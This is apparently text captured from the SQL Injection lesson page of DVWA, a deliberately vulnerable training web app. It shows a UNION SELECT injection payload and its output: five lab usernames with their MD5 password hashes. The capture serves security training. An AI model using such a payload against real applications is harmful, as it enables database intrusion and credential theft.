 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Click here to change your ID.
ID: ' UNION SELECT user, password FROM users #
First name: admin
Surname: 8e70383c69f7a3b7ea3f71b02f3e9731
ID: ' UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99